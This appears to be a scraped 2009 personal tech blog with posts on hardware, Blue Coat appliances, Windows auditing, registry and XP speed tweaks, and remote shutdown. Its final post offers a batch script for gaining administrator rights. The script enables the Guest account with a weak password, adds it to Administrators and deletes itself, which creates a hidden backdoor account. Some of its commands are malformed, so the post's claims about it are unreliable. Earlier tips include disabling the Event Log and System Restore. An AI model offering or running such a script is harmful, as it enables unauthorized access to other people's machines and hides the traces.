



Have you people ever heard about $16,000 PC? No, So lets hear it now.Below is a PC which exactly cost which i have quoted before.So what exactly does spending $16,000 on a custom PC get you? This crazy PC features four quad core Opteron processors, 32GB of RAM and eight hard drives in various RAID configurations.
As you can see from the photos, the $16,000 PC features a custom water cooling system, with a massive external radiator which features nine 120mm fans.
The massive external fans run at 5V which means they are almost silent, but they manage to keep the processors running at 45 degrees C under full load and at 36 degrees C at idle.
The $16,000 PC features two VelociRaptor hard drives in RAID 1 and six 1TB hard drives in Raid 5, that is a serious amount of hardware in one single PC.
This blog is for technology oriented people who wants to know new rapidly changing technologies. http://feeds.feedburner.com/blogspot/farjad
Monday, June 22, 2009
Wednesday, June 17, 2009

SATA HDD Multimedia Dock II
Today i am here with an amazing thing called hard drive dock. We can use this in various ways. Lets have a Look:

The guys over at Brando have released multimedia hard drive dock, the SATA HDD Multimedia Dock II.

The SATA HDD Multimedia Dock II can take 2.5 inch and 3.5 inch SATA hard drives, it connects to your PC via USB and also has a built in HDMI out port so you can hook it up to your HDTV.
It will playback HD video in 1080i, and it can playback, MPEG-2, MPEG4, DiVX and XviD video files, here are the specifications.
* Supports both SATA 2.5″ HDD and 3.5″ HDD
* PC connection: USB 2.0
* Video format: MPEG-1 (MPG, DAT)
* Video format:
* MPEG-2 (MPG, MPEG, VOB) Video format:
* MPEG-4 (AVI, MP4) Video format:
* DivX 3.11/4/5 (AVI, DIVX) Video format:
* XviD (AVI) Video format:
* AVI decode audio: MP3, AC3, ADPCM Video format:
* VOBSUB: srt, sub, smi, txt, ass, ssa Audio format: MPEG-1 Layer 3,4-320kbps(MP3)
* Audio format:
* AC3 (in the movie) Audio format:
* Microsoft PCM Wave (WAV) Audio format:
* Advance Audio Coding LC (AAC) Audio format:
* Microsoft Windows Media Audio WMA7/8 (WMA), no support for WMA9 Pro Audio
format:
* MP2 (MPA) Image format: JPEG (JPG)
* Video Output: AV, YPbPr, HDMI (576P/1080i)
* Audio Output: CX/5.1H
* Compatible FAT16/32
* Compatible DivX subtitle
* Compatible Multi language
* External port: SD Card
* TV system: NTSC, PAL.AUTO
* Temperature and Humidity: 5 ° ~ 40 °, humidity 10 ~ 75%
* This machine should be used in the operation range of the connected PC
* AC Power Adapter input: 100 ~ 240V, 50/60Hz, 1.8A
* AC Power Adapter output: 12V/3A
* Dimension: 130 x 120 x 68mm (approx.) (HDD Dock)
* Dimension: 45 x 155 x 24mm (approx.) (Remote Controller)
* Weight: 453g (HDD Dock)
* Weight: 74g (Remote Controller)
The SATA HDD Multimedia Dock II is available for $79 from Brando.
Tuesday, June 16, 2009
Design ADN infrastructure with BlueCoat
Blue Coat founded in 1996, Blue Coat provides the ADN infrastructure to more than 15,000 customers worldwide, including 81% of the Fortune® Global 500. We also maintain support centers in Sunnyvale, London, Tokyo, Kuala Lumpur, Waterloo and Dubai. Our experience, backed by a worldwide support team, means we can provide the application-level availability, security and acceleration with comprehensive visibility and user control our customers need.
Blue Coat Systems, Inc. (NASDAQ: BCSI) is a publicly held company based in Sunnyvale, California. Their core capabilities — Application Performance Monitoring, WAN Optimization and Secure Web Gateway technologies — enable the ADN, providing:
* Visibility to classify and prioritize applications, content and user access in real time
* Acceleration of internal, external and real-time applications across the distributed enterprise
* Security of people and information from malicious applications, content and intent

ProxySG:
> Accelerates network applications and improves the performance of businesscritical
applications and content including Web, SSL, rich media and email
> Dramatically reduces bandwidth requirements through caching
> Protects internal users and networks from spyware and other attacks
> Enforces appropriate usage policies for Web access and external content
> Reverse proxy in the DMZ isolates Web servers from direct Internet access and accelerates Web-based applications and public Web sites
ProxyAV:
> Offers enterprise-level manageability with an ICAP+ level of integration
> Delivers wire-speed, enterprise-grade scanning performance
> Provides choice of best-in-class AV engines to secure both the gateway and the desktop

PacketShaper:
> Discover and monitor 600+ applications with exceptional granularity.
> Replace probes with intelligent monitoring and optimization on one platform.
> Deliver outstanding voice and video conferencing with per-call QoS and MOS reporting.
> Identify and control recreational applications on the WAN.
> Assure performance of real-time applications including thin client,transactions and voice.
Blue Coat Director:
> Enables centralized policy management and software distribution through a secure GUI
or CLI
> Easily configures backups and disaster recovery
> Allows IT to securely access controls through a Web browser
> Provides detailed reports about job status and results
Blue Coat IntelligenceCenter:
> Offers a consolidated view of performance across the entire system
> Analyzes application behavior with highly granular detail
> Integrates with legacy reporting tools and scales to support future business needs
> Provides role-based views into performance across the IT infrastructure
Blue Coat PolicyCenter:
> Manages up to 600 PacketShaper deployments through a single, intuitive interface
> Automatically deploys and configures remote appliances in minutes
> Applies unique policies based on location, function or other defined criteria
> Scales IT resources to reduce overhead and total cost of ownership.
Blue Coat Reporter:
> Quickly processes even the largest logs, while minimizing the amount of server disk space required
> Distributes and automatically updates a comprehensive view of user activity
> Allows administrators to quickly drill down from general trends to specific user data
> Measures Web traffic performance, trends, errors, bandwidth impact, streaming traffic levels and more

BluRay Disk Technology
Blu-ray, also known as Blu-ray Disc (BD), is the name of a next-generation optical disc format jointly developed by the Blu-ray Disc Association (BDA), a group of the world's leading consumer electronics, personal computer and media manufacturers (including Apple, Dell, Hitachi, HP, JVC, LG, Mitsubishi, Panasonic, Pioneer, Philips, Samsung, Sharp, Sony, TDK and Thomson). The format was developed to enable recording, rewriting and playback of high-definition video (HD), as well as storing large amounts of data. The format offers more than five times the storage capacity of traditional DVDs and can hold up to 25GB on a single-layer disc and 50GB on a dual-layer disc. This extra capacity combined with the use of advanced video and audio codecs will offer consumers an unprecedented HD experience.
While current optical disc technologies such as DVD, DVD±R, DVD±RW, and DVD-RAM rely on a red laser to read and write data, the new format uses a blue-violet laser instead, hence the name Blu-ray. Despite the different type of lasers used, Blu-ray products can easily be made backwards compatible with CDs and DVDs through the use of a BD/DVD/CD compatible optical pickup unit. The benefit of using a blue-violet laser (405nm) is that it has a shorter wavelength than a red laser (650nm), which makes it possible to focus the laser spot with even greater precision. This allows data to be packed more tightly and stored in less space, so it's possible to fit more data on the disc even though it's the same size as a CD/DVD. This together with the change of numerical aperture to 0.85 is what enables Blu-ray Discs to hold 25GB/50GB.
Wednesday, June 10, 2009
Security Auditing in Windows
Today I gonna tell you something about security auditing over Network. Being a Network Administrator security is quite an important thing to be entertained. So move on to the solution.
1. Move on Control Panel → Administrative Tools → Local Security Policy.
2. Expand Security Settings → Local Policy → Audit Policy
3. Double click on Audit object access and check the success check box. Click “OK”
4. After doing this Share the desired folder and go to Security tab, move on Advance button, go to auditing tab and click add button enter everyone as object name and click “OK”
5. Now a selection box will be displayed. Choose only the options that you need. If you want to see who delete your files and folders, just check the successful checkbox for Delete and Delete Subfolders and Files. Click OK once you’ve done your selection and also OK through all of the windows you have open.
6. To view who deleted your files and folders on your shared folder, go to Control Panel → Administrative Tools → Event Viewer and view Security. The security event logs will tell you which user deleted what files.
7. Now when someone access your shared folders and deletes a file in there, you have no problem knowing who did it.
Note:
Only disadvantage of enabling Audit is, it takes lots of CPU resources. So before implementing this just be prepare for the said issue.
Tuesday, June 9, 2009
Tree Size Professional
Hi, Folks i am here with an exciting new product called TreeSize Pro.TreeSize Professional is a powerful and flexible harddisk space manager for Windows 200X / XP / Vista (32 and 64 Bit). Find out which folders are the largest on your drives and recover megabytes on your disks. TreeSize Professional shows you the size, allocated and wasted space, the number of files, 3D charts, the last access date, the file owner and permissions, the NTFS compression rate and much more information of several folders or drives you choose. It also lets you search drives, entire servers or the entire network for old, big, temporary and duplicate files.
Here are some of the screen shots of Tree Size Pro:-
Screen Shots
The main window has a clear and easy to use interface which is split into the file system tree on the left and the details view on the right. Optional gradient color bars in the file system tree give a quick review. While the scan is performed you can already browse through the results which get constantly updated. Certainly TreeSize supports Unicode file- and directory names.
In the details view you will find a lot of valuable information about the disk usage like the folder size, the space wasted by the file system, the last access date, the NTFS compression rate and the owner. The listed can be sorted by any column and more columns can easily be added using the context menu.
With the pie charts you will quickly get a good impression of the disk usage. The charts can also be printed or copied to the clipboard,
An alternative graphical presentation is the bar chart. The appearance of the charts can be configured in many ways using the chart toolbar.
The Tree Map is a hierarchical chart that is able to visualize the sizes of each subfolder (not only direct child folders) of a selected directory branch.
Optionally the Tree Map can be switched to 3D mode.
The used disk space can be broken down into the file types. Filtering the file system tree on the left by certain file types will make it easy to find folders containing many of the particular file type.
Used disc space can also be grouped and filtered by users, in the same manner as the file types.
It is also possible to analyse used disk space regarding the age of files. Intervals regarding "creation date" , "last change" and "last access" are fully customizable.
The Top 100 pane provides a overview about the top 100 largest files.
Many aspects of TreeSize can be configured in the options dialog, e.g. the view, the export of data or startup options.
In the Dialog "Schedule Tasks" you can now add customized TreeSize Tasks to the Windows Scheduled Tasks.
The file search of TreeSize helps you in finding obsolete and very large files. The particular search types can be configured in detail and certain or recently changed files can automatically be excluded from the search results.
Monday, June 8, 2009
Microsoft Office Accounting Express 2009
Manage your accounting tasks and forecast business financials, all with the familiar look and feel of Microsoft Office.
Product Description
Microsoft Office Accounting Express 2008 is an essential tool for managing your business finances. Whether you're a small or home-based business, you can use this accounting program to make pen and paper-based tasks a thing of the past. With the familiar look and feel of Microsoft Office, Office Accounting Express 2008 helps you get organized, save time and sell online.
You only need to enter data once so you can save time managing everyday financial tasks. All of your customer and financial information is stored in one place so that you can have a complete view of your business. Office Accounting Express 2008 also gives you the tools you need to reach out to millions of potential customers by taking your business online from simplifying sales using eBay to helping making sure that you get paid faster. Third party service required and fees apply for online sales component.
Note:The above version is designed for US small businesses only, and does not support local requirements of countries outside the US.
What's New in This Version
Version 2009 can create tax preparation reports with the Tax Integration add-in, view accounting information conveniently on your desktop with the Amounts to Pay Today gadget and includes Microsoft Office Accounting Spanish Language Pack 2009.
Saturday, June 6, 2009
Increase the browsing Speed
While on internet, it is quite important to surf as faster as you want. Slow loading pages and slow download rate of a site put our mind on fire but don't worry here i am with a solution. First we have to understand the whole phenomena.
Domain Name System (DNS) is a database system that translates a computer's domain name into an IP address. It is easier for us to remember the domain name than the IP address for that site. Therefore this job of translating the site name to IP address is done by the DNS database.
Whenever you enter the site name like www.sitename.com, the browser will go to the site but it will look for a number like this 192.128.18.9. It is faster to look for the number. But every time your browser will look for the DNS address on the net then take you to that site. This searching for the DNS address will take longer time for the site to load. Therefore your computer saves this information in the DNS cache and it will search for this information when you enter a site name which will improve your browsing speed.
You can increase this cache size in Windows to acquire more addresses .You have to add some registry entries for this tip. Here is how
Type regedit in the Run dialog box to go to the registry.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Dnscache\Parameters
In the right pane look for the following entries. If they are not present then create them by right clicking in the blank area in the right pane and selecting New --> DWORD value.
Now create these entries and change their values by double clicking on them and enter the given values.
CacheHashTableBucketSize and give a value of 00000001
CacheHashTableSize with a value of 00000180
MaxCacheEntryTtlLimit give the value 0000fa00
MaxSOACacheEntryTtlLimit with the value 0000012d
You are done. Now restart your system for the changes to take effect. Keep enjoying and don't forget to visit again.
LTO Drive Technology
What is LTO technology?
Linear Tape-Open (or LTO) is a magnetic tape data storage technology originally developed in the late 1990s as an open standards alternative to the proprietary magnetic tape formats that were available at the time. Seagate, Hewlett-Packard, and IBM initiated the LTO Consortium, which directs development and manages licensing and certification of media and mechanism manufacturers. The standard form-factor of LTO technology goes by the name Ultrium, the original version of which was released in 2000 and could hold 100 GB of data in a single cartridge. The most recent version was released in 2007 and can hold 800 GB in the same size cartridge. Since 2002, LTO has been the best selling "super tape" format and is widely used with small and large computer systems, especially for backup. Its popularity can be attributed to both the innovative technology developed as well as the attractive pricing.

LTO Drive
HP StorageWorks LTO-4 Ultrium 1840 Tape Drive represents HP's fourth-generation of LTO tape drive technology positioned as HP's first tape drive capable of storing up to 1.6 TB per cartridge while providing hardware-based encryption to enable greater levels of security and unprecedented performance.
Data hardware encryption using AES 256-bit provides easy-to-enable security to protect the most sensitive data and prevent unauthorized access of tape cartridges. By using LTO-4 Ultrium 1840 encryption, not only is data fully capable of being compressed therefore maximizing capacity, encrypted backups are completed without a loss in performance.
Capable of data transfer rates up to 240 MB/sec, HP’s exclusive Data Rate Matching feature further optimizes performance by matching host system speed to keep drives streaming and enabling the fastest tape performance in the industry.
The Ultrium 1840 provides investment protection with full read and write support with LTO-3 media, and the ability to read LTO-2 cartridge. By doubling the capacity of previous generation Ultrium drives, HP customers now require fewer data cartridges to meet their storage needs, significantly reducing IT costs and increasing ROI.
Support for Write-Once, Read-Many (WORM) media allows customers to implement a cost-effective solution to secure, manage, and archive data to meet stringent compliance regulations.
The LTO-4 Ultrium 1840 Tape Drive provides both U320 SCSI and 3Gbps SAS interfaces and supports the industry’s most comprehensive list of compatible hardware and software platforms. Each drive option includes HP Data Protector Express Software Single Server Edition backup/recovery software and the HP Data Protector Express Software Bare Metal Disaster Recovery option, as well as support for HP One-Button Disaster Recovery (OBDR) and HP StorageWorks Library and Tape Tools (L&TT).
The new HP StorageWorks LTO-4 Ultrium 1840 SAS Tape Drive models provides a 3Gb/sec SAS interface allowing direct connect to SAS-based servers.
Thursday, June 4, 2009
Team Viewer
TeamViewer 4.1.5960
Share your desktop with another person via the Internet.
Product Description

TeamViewer 4.1.5960 is a simple and fast solution for remote control, desktop sharing and file transfer that works behind any firewall and NAT proxy. To connect to another computer just run TeamViewer on both machines without the need of an installation procedure. With the first start automatic partner IDs are generated on both computers. Enter your partner's ID into TeamViewer and the connection is established immediately. With over 15 million users TeamViewer is a standard tool to give support and assistance to people in remote locations. The software can also be used for presentations, where you can show your own desktop to a partner. TeamViewer is completely free for private use.
What's New in This Version
Version 4.1.5960 has includes full Instant Messaging capabilities with the partners in your partner list and improved handling for permanent 24/7 access to your PCs.
Download
How to make WinXP faster
Mostly people use WinXP because it is quite user friendly and popular among all and sundry. But it definitely puts your mind on fire when it got slow. So don't worry just review the following Post.
>>DISABLE INDEXING SERVICES
>>OPTIMISE DISPLAY SETTINGS
>>DISABLE PERFORMANCE COUNTERS
>>SPEEDUP FOLDER BROWSING
>>IMPROVE MEMORY USAGE
>>OPTIMISE YOUR INTERNET CONNECTION
>>OPTIMISE YOUR PAGEFILE
>>RUN BOOTVIS - IMPROVE BOOT TIMESREMOVE THE DESKTOP PICTURE
>>REMOVE FONTS FOR SPEED
>>DISABLE UNNECESSARY SERVICES
>>SPEEDUP FOLDER ACCESS - DISABLE LAST ACCESS UPDATE
You have to do some more thing with the above said
1. Click on Start, then Run, and type "msconfig". Wait for a new window to pop up.
2. Look under the "BOOT.INI" tab. You will see a box labeled "Timeout:", and a numerical value. By default, it's 30, which means 30 seconds of wait time before boot. This can be changed, using 3 seconds. (Note: if you have more than one operating system, this means the wait time to startup to the highlighted OS. you might want a bit more than 3 seconds)
3. Delete the temporary files periodically from your computer to make the applications run faster. Type %Temp% in the run dialog box by clicking on Start -> Run, and click on "OK". You will see an open folder with many files. Click on the Edit menu and click on Select all and then click on the File menu and select Delete. Note: Always confirm that the folder which is opened has a temp on the top of menu bar and the folder indicates that it is a temporary folder.
4. Perform a scandisk to see that your computer hard drive is in healthy condition and it helps your computer run faster.
5. Always perform a disk defragmentation at least once in a month. start the disk defragmentation from the system tools available in the accessories from the start menu. it takes a longer time and it is advised not to run any applications in the computer including the screen savers, while running disk defragmentation.
Hibernation
After you have done all this, another method you can do is to allow the computer to hibernate. Hibernation closes and opens Windows faster than normally. However, Hibernation is not a good long-term solution, as it continues to waste electricity.
1. Go to Start->Control Panel->Power Options. Click on the Hibernate tab.
2. Click on the box that says "Enable hibernation" to check it.
3. Click on the Advanced tab and change the Power buttons options if you want to hibernate by pressing the sleep button or the power button. Otherwise, holding the Shift key while in the Turn Off Computer menu will give you the option to hibernate.
4. Restart your computer every week or so to clear your computer.
The power can then be completely turned off, even at the socket so that no power is wasted.
Prefetch
1. Simply browse to the windows folder (Ex: C:\Windows) and under there you should see the prefetch folder. Go into the prefetch folder and delete all the files (Careful! It should look like this c:\windows\prefetch). We need to edit a registry key to tweak it. Open regedit and browse to this key:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\PrefetchParameters
Under this key you should see a value named: EnablePrefetcher
It has 4 possible values:
0 - Disabled : The prefetch system is turned off.
1 - Application : The prefetch only caches applications.
2 - Boot : The prefetch only caches boot system files.
3 - All : The prefetch caches boot, and application files.
We don't want to disable it entirely. This would actually make boot times *longer*. This is because this feature is also used to speed up the loading of boot files. That is why we are going to pick the number 2 option. It allows us to keep the advantage of caching system files, without continually clogging the system up with applications.
Set the value to 2 and reboot.
The 2nd time you boot it should boot much faster. Remember that the side effect is that launching individual applications once windows has loaded will now be slightly slower.
* When installing new software choose not to add the program to the startup folder.
* Regularly check to see what programs are running from your startup folder as malicious programs such as spyware may have installed itself without your knowledge.
* If you accidentally uncheck a program, just retrace the steps above and recheck the program and restart your computer.
* Adding more RAM to a Windows XP computer helps it boot faster, and since RAM prices are very low these days, it's an easy way to boot faster.
* Visit http://www.Sysinfo.org and look up the program and its details you don't know what one of the listed programs do. Alternative sites: CESAM Startup Files Database, Bleepingcomputer Database.
BIOS Upgrade
The BIOS is a bit of software that sits on your computers motherboard and controls how each component talks to each other. It is a good idea to upgrade this if possible to the latest version as you could see many benefits. A BIOS upgrade will help the motherboard to be more efficient in the way that its components talk to each other.To upgrade your BIOS find out what motherboard you have (You can do this by looking in the manual that came with your computer, or you can look at the screen that first shows when you turn on your computer, it should like the make and model on there) Then when you know what motherboard you have go to the manufactures web site and search for the latest update. Be aware that BIOS updates could possibly harm your system if not installed correctly, Computing-Tips.com can not be held responsible should you cause harm to your computer.Next go in to your BIOS (Do this after you have upgraded BIOS as setting might go back to default settings if you upgraded) Make sure that all cache settings are enabled especially on the CPU. Disable any devices you don’t use, for example if you dont use USB disable it. Devices will use up valuable memory when your system has booted in to windows xp. You might also think of disabling, floppy drive, infer red, LPT / COM ports, and so on
You can speed up the boot process by enabling “Rapid Bios Boot” or “Fast/Quick boot”. Also turn off auto detection of IDE devices and detect them manually. Set System and Video BIOS Cacheable to OFF as well as Video RAM cacheable to off, as these are legacy operating system DOS settings. Disable GUI Options
1. Right-click on the desktop and click properties.
2. Click on the “Appearance” tab at the top.
3. Click the “Effects” button
4. Uncheck “Use the following transition effect for menus and tooltips
5. Uncheck “Use the following method to smooth edges of screen fonts” - (unelss using an LCD monitor, in which case, check this)
6. Uncheck show shadows under menus
7. The others don’t really matter.
8. Click the “OK” button
9. Back at the “Display Properties” window, from the “Windows and buttons” select menu, select “Windows Classic Style.”
10. Click the “Apply” button.
11. Click the “OK” button.Clean Your Registry
The REGCLEAN utility from Microsoft cleans your system registry of unnecessary entries that are created when you install or remove programs on your computer. Sometimes an “orphaned” registry entry can confuse Windows during startup and cause a delay. And in general, slimming down your registry will make Windows run faster. You can download REGCLEAN here. Note: This program is no longer officially supported by Microsoft, but many users report that it works fine on Windows XP systems. You can also try RegSeeker which is a highly rated registry cleaner.
HouseKeep Your Hard-Disk
Over time your hard-disk will clutter up and you will need to clear this down and also run some checks to make sure everything is running okay. The more data that is stored on a hard-disk the slower it will take to access data as it has to search through more files. So here are a few things to check, check them in the order belowClean Your System From Virus’s and Spyware
Make sure you have an updated virus scanner with the latest virus definitions database. Do a full search of your system and make sure all visrus’s are cleared. Also get hold of a program that will search and remove spyware, I recommend Adware by Lavasoft, take a look here. Delete Internet Related Files
For every website you visit your computer will download files and store them on your computer (Cookies, Temp Internet Files, Form Cache, and so on) To clear these down right click on the IE icon on your desktop and select properties, Under browsing history click delete, then in the next window click delete all.Delete Temp Files
Most programs you use will leave *.tmp / *.temp files on your computer, Over time these files will pile up and can consume alot of disk space. To clear these files down click start > run and type in CMD then press enter, A black window will pop up. In this window type
Del /a /f /q /s C:\*.tmp and Del /a /f /q /s C:\*.temp
Then press the enter key. If you have 2 partitions repeat this process for the other partitions, Replace C: with the letter of your other drive, for example Del /a /f /q /s D:\*.tmp if you have a D: drive. Be careful when doing this, if you enter the wrong command it could delete some system files and cause windows xp not to boot.
Remove Unnecessary Software
You may have a bunch of software packages on your hard drive that are no longer needed, or they were gratuitously installed when you downloaded some other package. Toolbars, file-sharing programs, free email enhancers, online shopping “companions” and download managers are notorious for this practice. These uninvited guests can put a big drag on your startup time, cause web pages to load slowly, and generally bog down your computer. Go to Control Panel, then Add/Remove Software to see what packages are installed. Remove the ones you know you don’t need, and do a web search to learn about the ones you’re not sure about.Empty The Recycle Bin
Double click on the recycle bin icon on your desktop, Delete all the files you dont require, be aware if you delete files from here you can not get them back.
Run A Check Disk
Now its time to check if there are errors on your hard-disk. Double click on the my computer icon on your desktop, right click on the disk that says C: and then select properties. Click tools tab > Check now then tick the 2 boxes and hit start, You will get a message pop up, asking to perform the check disk on next reboot, click yes. Now reboot your system and let the check disk run. The checkdisk will tell you if it finds any errors on the disk and it will also attempt to repair them. Perform this action for any other hard-drives you might have.
Run A Defragmentation
A defrag will re-arrange where the files are located on your system, it will move the files to make sure you get the best performance when access files. For example it will move all the system files to one part of the disk, so when the system needs to access system files they are all in the same location and the hard-drive does not need to jump around the disk as much to access what it needs.To run defrag double click on the my computer icon on your desktop, right click on the disk that says C: and then select properties.Click tools tab > Degragment now. Then select each partition you have in turn and click the defragement button. You will get a report of what has been done when it has finished.
Disable System Restore
System restore will take up resoruces such as memory and hard-disk IO. Personally I have been using windows xp ever since it came out and I have never used system restore. If you are going to disable the system restore make sure you backup important files to anther disk such as USB stick / CD-ROM / Tape drive and so on. To disable system restore in windows xp do the following
1. Right-click ‘my computer’ and click properties.
2. Click the “System Restore” tab at the top.
3. Check the box “Turn off system restore on all drives”
Configure The Paging File
When your system runs out of physical memory windows xp will use something called a paging file. A paging file is basically a file that sits on your hard-drive and will be used as memory should your system run out of memory. Ideally you dont want to run out of physical memory because your system will slow down if it uses the paging file. So we need to make sure we configure the paging file correctly incase it is needed.To configure a windows xp paging file right click on the my computer icon on your desktop, click advanced tab, then under the performance section click on the settings button. in the next window click on the advanced tab then change button. You dont want windows to automatically handle the size of the paging file so select custom size and then enter 2048 for the initial size and also maximum size. Disable Un-needed Services From Starting
When your system starts it loads certain services which eats up valuable memory which your system might need. The more services we stop from starting the more memory we can make available to the system. To disable a service do the following, Right click on the my computer icon on your desktop and click on manage, Double click on services and applications, then services. To disable a service double click on it and where it says startup type simply select disable, The service will then get disabled on the next system reboot. Be careful if you disable a service that the system requires you could cause your system not to boot, Computing-Tips can not be held responsible if you damage your system. I recommend that you can disable the following services-Alerter, used to send popup administrative alerts, These alerts can also be viewed from the eventlog if this service is disabled.
-Clipbook, If you disable this service you will not be able to copy and paste text / pictures and so on. Its up to you if you want to disable this.
-Computer Browser, This is used to keep a list of other computers on the network
-Error Reporting Service, Turn this off if you dont want errors to be reported.
-Event Log, All errors are written to an event log, if you disable this service nothing will be written to the log.
-IMAPI CD-Burning COM Service, If you disable this service you will not be able to burn CD-ROMs
-Indexing Service, This service should speed up access to frequently used files. In my experience it is not worth using it as it uses a lot of memory and slows down your whole system as a result.
-Messenger, If you disable this you will not receive any windows popup messages.
-Net Logon, This service is required if your computer is in a domain, If the computer is not in a domain disable this service.
-NetMeeting Remote Desktop Sharing, Disable this if you dont want to share your desktop with remote users (Support for example)
-Performance Logs and Alerts, This service logs the performance of your computer
-Print Spooler, If you dont print from your computer disable this service
-Remote Registry, If this service is disabled the computers registry can not be changed remotely.
-Server, If this service is stopped you can not share the files / printers on your system with others.
-System Event Notification, Logs events such as windows log on and off
-System Restore Service, If this is disabled you will not be able to restore your system should it encounter a critical failure.
-Task Scheduler, It is possible to schedule your system to perform tasks automatically, If this service is disabled the automatic tasks will not run.
-Telephony, If this is disabled you will not be able to use voice network connections such as modems and VOIP Voice Over IP.
-Windows Audio, If this is disabled your system will be unable to play back sound.
Wednesday, June 3, 2009
MS Project Viewer

LiveProject Free Project Viewer 4.0
View Microsoft Project files, including tasks, resources, calendar views.
Product Description
LiveProject allows you to view your project's .mpp file on any computer without the need or cost of multiple Microsoft Project licenses. Our project viewer can be downloaded for free immediately, with no expiration, enabling you to view your project now.
With LiveProject, you can enjoy the view of your own project, share it with others, or easily open client project files that have been sent to you.
LiveProject's Core Features:
Ability for you to view Microsoft Project ? .MPP files for free.
Microsoft Project ? not needed to view your project files.Personalized options to customize your viewing preferences.Tab-based interface allows you to view multiple files simultaneously.Easily toggle between zoom, timescale and layout options for Gantt charts.Color-coded task views make it simple to see status at-a-glance.Using LiveProject can improve communication for you, your clients and your team by keeping everyone more informed, organized and on schedule. Download your free project viewer from LiveProject and bring your project to life today.
http://www.kadonk.com.
Tuesday, June 2, 2009
How to remotely shutdown a Win XP PC
XP PRO has a lot of fun utilities. One of the most useful ones I have found to date is the ability to remotely reboot a PC. There are 2 ways of doing this. You will need to have admin access to the PC to preform these actions. That being said, here is the first way to do it:
Right click my computer, choose manage.
Highlight the Computer Management (Local) then click on Action, choose connect to another computer.
In the window that opens fill in the machine name of the PC you want to connect to and click ok.
Once connected right click on Computer Management (Remote machine name) and choose properties.
Go to the "Advanced" tab and click the Settings button under Start up and recovery.
Click on the Shutdown button.
Under action choose what you want to do (you can log off current user, shut down, restart, or power down. you can also choose if you want to force all applications to close, close hung apps, or wait for all apps to close by themselves).
The second way... Remember dos... that good old thing. Open up a command prompt and enter in the following:
%windir%\System32\shutdown.exe -r -m \\Machinename. The command prompt has more switches and options. I highly suggest using shutdown.exe /? to see all the posibilities.
how to get admin privilages on a PC
Want admin privileges on a pc? the solution is right here
Copy and paste the code given below in notepad and save it as anyname.bat(not txt)
then double click on it
This will add u in administrators group
Enjoy
echo off
title Please wait...
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0
Enjoy
Subscribe to:
Posts (Atom)